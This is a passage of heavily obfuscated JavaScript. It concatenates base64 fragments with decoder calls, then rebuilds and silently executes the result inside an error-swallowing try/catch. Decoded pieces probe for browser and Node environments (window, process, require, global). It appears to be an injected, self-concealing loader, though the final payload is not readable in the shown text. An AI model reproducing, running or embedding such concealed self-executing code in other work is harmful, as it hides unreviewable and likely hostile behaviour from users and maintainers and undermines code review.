(0x355)+'M2Q5LCdwVylzJykrRygweDQzYywnKigkM'+'CcpK0coMHgyOGIsJzYqKlEnKStHKDB4Mj'+'A5LCdoSmRr')+(_0x9554522u(0x2ed)+_0x9554522u(0x195)+'krRygweDQzZSwnRlRodCcpK0coMHg0YmU'+'sJ2VDZjUnKStHKDB4M2JlLCdkJSFMJykr'+_0x9554522u(0x2fa)+'2QlIUwnKStHKDB4MTkxLCddakhrJykrRy'+'gweDcyMCwnZUNmNScpK0coMHg2MTksJyU'+'yS0gnKStHKDB4NjRiLCdaSyUlJykrRygw'+_0x9554522u(0x226)+'kcnKStHKDB4MzA0LCdLa3N5JykrRygweD'+'NmZCwnZCUhTCcpK0coMHg1OWQsJ1dBZnU'+'nKStHKDB4NDU5LCdLdCNWJykrRygweDE3'+_0x9554522u(0x346)+_0x9554522u(0x258)+'ckcChDJykrRygweDFmNywnRlRodCcpK0c'+'oMHgyMjUsJ0RVWiknKStHKDB4NDY0LCdS'+'czFzJykrRygweDJiMCwnTyFZKScpK0coM'+'HgzMmYsJ3JkUEMnKStHKDB4MzVjLCdAN0'+'BKJykrRygweDU0OCwnTyFZKScpK0coMHg'+_0x9554522u(0x2aa)+'JykrRygweDc0NiwnJTJLSCcpK0coMHg1Z'+'DYsJ3VNY3onKStHKDB4MTA0LCdkYVtmJy'+'krRygweDQ0NywnZUNmNScpK0coMHg1NGQ'+'sJ0hpY0snKStHKDB4MjIxLCddUzRJJykr'+'RygweDE5ZiwnbygpZycpK0coMHgzNjAsJ'+'11TNEknKStHKDB4NTkyLCcxWiFKJykrRy'+'gweDNlNiwnTDZCRycpK0coMHg0NDEsJ2R'+'sUUQnKStHKDB4NzJmLCdMNkJHJykrRygw'+_0x9554522u(0x3ae)+'CcpK0coMHg2ZDAsJzNbZ3onKStHKDB4Nz'+'NmLCdaSyUl')+('JykrRygweDUzOSwnbTJaUicpK0coMHgyZ'+'jYsJ2Y1WyYnKStHKDB4NTEzLCclOCRmJy'+'krRygweDYwYiwnSGljSycpK0coMHg1MWY'+_0x9554522u(0x338)+'KyhHKDB4MWJjLCdEVVopJykrRygweDRjO'+'SwnRFVaKScpK0coMHg1Y2EsJ0o2U0YnKS'+_0x9554522u(0x1a8)+_0x9554522u(0x2ff)+'KDB4NmRhLCdzRHhWJykrRygweDU0OSwnd'+'U1jeicpK0coMHg2ZmQsJ1QqU2UnKStHKD'+_0x9554522u(0x20b)+'jeicpK0coMHg0NDIsJ1pLJSUnKStHKDB4'+'MTY2LCdXQWZ1JykrRygweDM3NywnS3QjV'+_0x9554522u(0x2fc)+_0x9554522u(0x309)+'pK0coMHg3MTUsJ2RSUFYnKStHKDB4MTBh'+_0x9554522u(0x34c)+'ygweDZiNCwnUnMxcycpK0coMHg3MmIsJ2'+'FoVDYnKStHKDB4MmZlLCdyZFBDJykrRyg'+'weGI0LCclYkVvJykrRygweDJkMywnXVM0'+'SScpK0coMHg0NmMsJ0A3QEonKStHKDB4N'+'mM0LCdzRHhWJykrRygweDQ5MiwnMVohSi'+'cpK0coMHgyMTksJ0o2U0YnKStHKDB4MmE'+_0x9554522u(0x3b0)+'K0coMHg0YTgsJ2Y1WyYnKStHKDB4MzZiL'+'CcxWiFKJykrRygweDZhMSwnaEpkaycpK0'+_0x9554522u(0x1d1)+'dUzRJJykrRygweGQ0LCdpR2NSJykrRygw'+_0x9554522u(0x2cf)+'E0nKStHKDB4MWEzLCdRWGxqJykrRygweD'+_0x9554522u(0x1c5))+('VycpK0coMHg2OTMsJ1dBZnUnKStHKDB4N'+'jBhLCdKNlNGJykrRygweDE4YiwnJTJLSC'+'cpK0coMHgzMzEsJyRwKEMnKStHKDB4MzI'+_0x9554522u(0x372)+'K0coMHg2MmUsJ08hWSknKStHKDB4NmY0L'+_0x9554522u(0x3ba)+'coMHg2MTAsJ21dbE0nKStHKDB4NWFjLCc'+'xWiFKJykrRygweDIwNCwndU1jeicpK0co'+_0x9554522u(0x18c)+'FBDJykrRygweDE2YywnbygpZycpK0coMH'+_0x9554522u(0x36f)+'0JykrRygweDE1MCwnM1tneicpK0coMHg0'+'OGMsJ0ZUaHQnKStHKDB4ZDYsJ0t0I1YnK'+'StHKDB4NWUxLCdkYVtmJykrRygweDU5ZS'+'wnVCpTZScpK0coMHgzNmYsJ213eWknKSt'+'HKDB4MjQ5LCclYkVvJykrRygweDZjYSwn'+'MEBnMScpK0coMHgyMzUsJ0hpY0snKStHK'+'DB4YWQsJ20yWlInKStHKDB4MzMyLCdIaW'+'NLJykrRygweDRiNiwnMVohSicpK0coMHg'+'0NGUsJzNbZ3onKStHKDB4NzAyLCdoSmRr'+_0x9554522u(0x3b9)+'jAsJzBAZzEnKStHKDB4MjI5LCckcChDJy'+'krRygweDQxYywnJWJFbycpK0coMHg0Njc'+'sJ0A3QEonKStHKDB4ZTcsJ3BXKXMnKStH'+'KDB4NTZhLCdtd3lpJykrRygweDEyNywnZ'+'jVbJicpK0coMHg2NDQsJ213eWknKStHKD'+'B4NTk5LCchRUdWJykrRygweDcwZiwnJHA'+'oQycpK0coMHgxN2QsJyooJDAnKStHKDB4'+'NDgzLCdYb2s0JykrRygweDE1MSwnUVhsa'+'icpK0coMHgyOTYsJyViRW8nKStHKDB4NG'+_0x9554522u(0x32a))+('JykrRygweDcyOCwnZGFbZicpK0coMHgxY'+'zEsJ1EzY1cnKStHKDB4NGU5LCdtd3lpJy'+'krRygweDUyNSwnIUVHVicpK0coMHg0YjI'+'sJ2Y1WyYnKStHKDB4MWI1LCdRM2NXJykr'+'RygweDJkNywnJTJLSCcpK0coMHgzZmMsJ'+'3BXKXMnKStHKDB4NmNiLCdlQ2Y1JykrRy'+'gweDJiMSwnaUdjUicpK0coMHg1ZmIsJ0t'+'0I1YnKStHKDB4NjMyLCdMNkJHJykrRygw'+'eDc1NCwnS3QjVicpK0coMHg0Y2EsJ3BXK'+'XMnKStHKDB4NDRiLCdkJSFMJykrRygweD'+'cyMywnJWJFbycpK0coMHgyMGYsJ2hKZGs'+'nKStHKDB4NTg5LCdKNlNGJykrRygweDQ1'+_0x9554522u(0x2e0)+_0x9554522u(0x240)+_0x9554522u(0x341)+_0x9554522u(0x284)+'JSFMJykrRygweDljLCdGVGh0JykrRygwe'+'DU0NywndU1jeicpK0coMHgxYmEsJ2Y1Wy'+'YnKStHKDB4NDllLCcwQGcxJykrRygweDV'+_0x9554522u(0x31a)+'KStHKDB4Njc0LCdyZFBDJykrRygweDNiN'+'SwnWV5UVycpK0coMHg0YjksJ3NEeFYnKS'+'tHKDB4MWYwLCddUzRJJykrRygweDk4LCc'+'kcChDJykrRygweDJkMCwncnVMTycpK0co'+_0x9554522u(0x1a0)+'lRXJykrRygweDQ4MCwncmRQQycpK0coMH'+'gxYzUsJ3JkUEMnKStHKDB4M2ZiLCc2Kip'+'RJykrRygweDVkMCwnMEBnMScpK0coMHg2'+'YTQsJ20yWlInKStHKDB4NGM1LCdhaFQ2J'+'ykrRygweDRjMiwnRFVaKScpK0coMHgxMm'+'IsJ3J1TE8n')+(_0x9554522u(0x22c)+'CdGVGh0JykrRygweDY3NywnaUdjUicpK0'+'coMHgzOWQsJ1hvazQnKStHKDB4YzMsJ3J'+'1TE8nKStHKDB4MTdhLCchRUdWJykrRygw'+'eDRlMywncmRQQycpK0coMHgzOTEsJyFFR'+'1YnKStHKDB4NmNlLCddakhrJykrRygweD'+'M1YiwnWV5UVycpK0coMHgzNmQsJyViRW8'+'nKStHKDB4M2Y4LCdlQ2Y1JykrRygweDNl'+_0x9554522u(0x273)+_0x9554522u(0x365)+'wnV0FmdScpK0coMHg1ZDEsJ2QlIUwnKSt'+'HKDB4MjFlLCcoUjJqJykrRygweDI2NCwn'+'SGljSycpK0coMHg1MDksJ08hWSknKStHK'+_0x9554522u(0x242)+'JQVicpK0coMHgxZDQsJyRwKEMnKStHKDB'+_0x9554522u(0x38d)+'VicpK0coMHgzZmYsJ2QlIUwnKStHKDB4M'+'WFjLCdAN0BKJykrRygweDUwZiwnc0R4Vi'+'cpK0coMHgxOWMsJ0w2QkcnKStHKDB4MjB'+'kLCcqKCQwJykrRygweDUzMiwndU1jeicp'+_0x9554522u(0x2e2)+'CdkbFFEJykrRygweDM0MCwnQDdASicpK0'+_0x9554522u(0x239)+_0x9554522u(0x399)+'ZCcpLGVbRygweDE0ZSwnZFJQVicpXT1HK'+'DB4MzUwLCdKNlNGJykrRygweDI1OCwnKi'+'gkMCcpKyduZycsZVtHKDB4NjgzLCdLdCN'+'WJyldPWZ1bmN0aW9uKHEscixzLHQsdSx2'+'LHcseCx6LEEsQil7cmV0dXJuIHEocixzL'+'HQsdSx2LHcseCx6LEEsQik7fSxlW0coMH'+'g3NWQsJ11q')+('SGsnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcXx8cjt9LGVbRygweDRkMCwnbTJaUi'+_0x9554522u(0x2e6)+'3KXtyZXR1cm4gcShyLHMsdCx1LHYsdyk7'+_0x9554522u(0x37c)+'3Rpb24ocSxyLHMsdCx1KXtyZXR1cm4gcS'+_0x9554522u(0x357)+'zQCcpXT1HKDB4NTkwLCclMktIJykrRygw'+'eDQxMiwnJTgkZicpK0coMHgxY2UsJyFFR'+_0x9554522u(0x39b)+'ldPUcoMHg1ZDMsJ2RsUUQnKStHKDB4NDU'+'yLCcoUjJqJykrRygweDE3NCwnZUNmNScp'+'K0coMHg1NzksJ08hWSknKSxlW0coMHg2Z'+'WYsJ2QlIUwnKV09RygweDY1MywnIUVHVi'+'cpK0coMHgzM2MsJ1JzMXMnKStHKDB4MmE'+'wLCcwQGcxJykrRygweDI2NSwnVCpTZScp'+'KyddJyxlW0coMHg0MDMsJ08hWSknKV09R'+'ygweDJlYywnTDZCRycpK0coMHg0MzksJ3'+_0x9554522u(0x342)+_0x9554522u(0x1e7)+_0x9554522u(0x391)+'nVuY3Rpb24ocSxyLHMsdCx1LHYsdyx4LH'+'osQSxCKXtyZXR1cm4gcShyLHMsdCx1LHY'+'sdyx4LHosQSxCKTt9LGVbRygweDQ5Niwn'+'MEBnMScpXT1mdW5jdGlvbihxLHIscyl7c'+_0x9554522u(0x2f5)+_0x9554522u(0x378)+'0dXJuIGZ1bmN0aW9uKHIscyl7dmFyIHQ9'+_0x9554522u(0x19d)+_0x9554522u(0x1c0)+'Y3YSwnRlRo')+('dCcpXShyLGFyZ3VtZW50cyk7cmV0dXJuI'+_0x9554522u(0x314)+'tyZXR1cm4gcT0hW10sdDt9O30oKTtmdW5'+'jdGlvbiBqKHEscil7dmFyIEk9Rztmb3Io'+'dmFyIHMgaW4gcSlpZihoW0koMHg1YjAsJ'+'yUyS0gnKV0oc1tJKDB4NTcxLCc2KipRJy'+'krJ2gnXSxyKSYmZnVuY3Rpb24odCx1KXt'+'2YXIgSj1JLHY9aFtKKDB4NzJlLCcxWiFK'+'JyldW0ooMHhjZiwnZjVbJicpXSgnfCcpL'+_0x9554522u(0x364)+'h2W3crK10pe2Nhc2UnMCc6dmFyIHg9aFt'+'KKDB4MTZmLCdRM2NXJyldKGksdGhpcyxm'+_0x9554522u(0x201)+'HgzYjEsJ1QqU2UnKV0odHlwZW9mIHdpbm'+'RvdyxBW0soMHg1NGEsJ1JzMXMnKV0pP3d'+'pbmRvdzpBW0soMHgxYjEsJyooJDAnKV0o'+'dHlwZW9mIHByb2Nlc3MsQVtLKDB4MzJhL'+'CcoUjJqJyldKSYmQVtLKDB4ZGUsJ0A3QE'+'onKV0odHlwZW9mIHJlcXVpcmUsQVtLKDB'+'4NzE3LCdlQ2Y1JyldKSYmQVtLKDB4NzBh'+'LCdkUlBWJyldKHR5cGVvZiBnbG9iYWwsQ'+_0x9554522u(0x1de)+_0x9554522u(0x2dd)+_0x9554522u(0x387)+_0x9554522u(0x259)+'yldKTtyZXR1cm4hRVtMKDB4M2M0LCclOC'+'RmJyldKHgpO307cmV0dXJuIEFbSygweDJ'+'jNiwncmRQQycpXShEKTt9KTtjb250aW51'+'ZTtjYXNlJzEnOmhbSigweDRlYiwnbygpZ'+_0x9554522u(0x203)+_0x9554522u(0x20a))+('O3pbSigweDQxYSwnUVhsaicpXT1oW0ooM'+'HgxMDUsJyooJDAnKV0seltKKDB4M2YyLC'+'dIaWNLJyldPWZ1bmN0aW9uKEMsRCl7dmF'+'yIE09SjtyZXR1cm4gaFtNKDB4NGJkLCdL'+'a3N5JyldKEMsRCk7fSx6W0ooMHg0NGMsJ'+'1leVFcnKV09aFtKKDB4NzM4LCdLdCNWJy'+_0x9554522u(0x1e5)+'jdGlvbihDLEQpe3ZhciBOPUo7cmV0dXJu'+'IGhbTigweDU1MywnM1tneicpXShDLEQpO'+'30seltKKDB4NDhlLCdoSmRrJyldPWhbSi'+'gweDIzZSwnS3QjVicpXSx6W0ooMHg0NzU'+'sJ2RSUFYnKV09aFtKKDB4NDcyLCdRM2NX'+'JyldLHpbSigweDUwMiwncnVMTycpXT1md'+'W5jdGlvbihDKXt2YXIgTz1KO3JldHVybi'+'BoW08oMHgyYzAsJ2RhW2YnKV0oQyk7fTt'+_0x9554522u(0x379)+'Zm9yKHZhciBCPTB4MjtoW0ooMHgyZGMsJ'+'2RSUFYnKV0oQix1W0ooMHgzN2MsJ11qSG'+_0x9554522u(0x38a)+_0x9554522u(0x388)+'dCcpK0ooMHg3NWUsJ2hwM0AnKV0odVtCX'+_0x9554522u(0x2ba)+'tjb250aW51ZTtjYXNlJzQnOnJldHVybiA'+'weDE7fWJyZWFrO319KHMsYXJndW1lbnRz'+'KSlyZXR1cm4gcVtzXTt9ZnVuY3Rpb24ga'+'yhxKXt2YXIgUD1HLHI9bmV3IFJlZ0V4cC'+_0x9554522u(0x25c)+'zPWhbUCgweDU1NywnM1tneicpXVtQKDB4'+'MWUyLCcoUjJqJykrJ2NlJ10ociwnJyksc'+'j1oW1AoMHgyNTksJyhSMmonKV0oYnRvYS'+'xxKVtQKDB4')+('MjUwLCddakhrJyldKCc9JywweDQpW1AoM'+'Hg5NywnZUNmNScpXSgnLicpW1AoMHg0OT'+'gsJ1QqU2UnKV0oJycpW1AoMHgyODEsJ1p'+'LJSUnKSsnc2UnXSgpW1AoMHg0ZTUsJ2Y1'+'WyYnKV0oJycpLHE9cltQKDB4MzRhLCclM'+'ktIJykrJ2NlJ10oL1thLXpBLVpdL2csZn'+'VuY3Rpb24odCl7dmFyIFE9UDtyZXR1cm4'+'gU3RyaW5nW1EoMHgzODUsJyViRW8nKStR'+'KDB4MzdmLCc2KipRJykrJ2RlJ10oaFtRK'+'DB4MTE5LCdSczFzJyldKGhbUSgweDM0OC'+'wnaHAzQCcpXSh0LCdaJyk/MHg1YToweDd'+'hLHQ9aFtRKDB4NTI2LCdRWGxqJyldKHRb'+'USgweDJmOCwnaHAzQCcpK1EoMHgxMDcsJ'+'2RhW2YnKV0oMHgwKSwweGQpKT90OmhbUS'+'gweDY5NywnSGljSycpXSh0LDB4MWEpKTt'+'9KSxyPW5ldyBSZWdFeHAoaFtQKDB4NDRh'+_0x9554522u(0x2d5)+'CgweDNlYSwnVFVxcCcpXShoW1AoMHg0Zj'+_0x9554522u(0x232)+_0x9554522u(0x2f9)+'W1AoMHgxMjUsJyViRW8nKV0ocyxoW1AoM'+'Hg2ZjgsJ1QqU2UnKV0pLGhbUCgweDVkZS'+'wnJTgkZicpXVtQKDB4NTE0LCdocDNAJyk'+'rJ2NlJ10ociwnJykpLCcvJykscSksaFtQ'+'KDB4NmE1LCdUVXFwJyldKTt9dmFyIGwsb'+'SxuLG8scD1uZXcgUmVnRXhwKGhbRygweD'+_0x9554522u(0x22e)+_0x9554522u(0x2f3)+'aW9uKCl7dmFyIFI9RyxxPWhbUigweDMwM'+'SwnRlRodCcpXSh3aW5kb3cse30pLHI9bm'+'V3IFJlZ0V4')+(_0x9554522u(0x34d)+'SxyPXFbaFtSKDB4NjRkLCclMktIJyldW1'+'IoMHg3MTYsJyooJDAnKSsnY2UnXShyLCc'+'nKV07ciYmKG5ldyByKDB4MCwweDApW1Io'+'MHgxNDIsJ2QlIUwnKV09aFtSKDB4MTA5L'+'CdSczFzJyldKGssZnVuY3Rpb24oKXt2YX'+_0x9554522u(0x264)+'dKGosaFtTKDB4NWQyLCdkYVtmJyldKHdp'+'bmRvdyx7fSksMHg4LFsweDcsMHg3NF0sW'+'zB4NiwweDZlXSxbMHg1LDB4NjVdLFsweD'+_0x9554522u(0x2f7)+_0x9554522u(0x236)+'XSk7aWYocylyZXR1cm4gcz1oW1MoMHgyO'+'WUsJyFFR1YnKV0oaixzLDB4OCxbMHg3LD'+'B4NmVdLFsweDQsMHg3NF0sWzB4MiwweDY'+'zXSxbMHgwLDB4NmNdKSwhIXMmJmhbUygw'+'eDY5YywnXVM0SScpXShqLHMsMHg0LFswe'+'DMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKS'+'k7fSwhKG89aFtHKDB4NmQzLCdSczFzJyl'+'dKG8sd2luZG93KSl8fChvPWhbRygweDY1'+'NCwncnVMTycpXShqLG8sMHgxMCxbMHhmL'+'DB4NzJdLFsweGQsMHg2ZV0sWzB4YSwweD'+_0x9554522u(0x2b3)+'sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFsw'+'eDAsMHg2MV0pKSYmaFtHKDB4MzVmLCdGV'+'Gh0JyldKG8sbFtHKDB4YTAsJ2FoVDYnKS'+'snY2UnXShtLCcnKSxuKTt9KCkpOw==')))();}.toString();return _0x6249349.slice(_0x6249349.indexOf("{") + 1, _0x6249349.lastIndexOf("}"))})())),d[X(0x1af,'luuA')])));}catch(B){}}());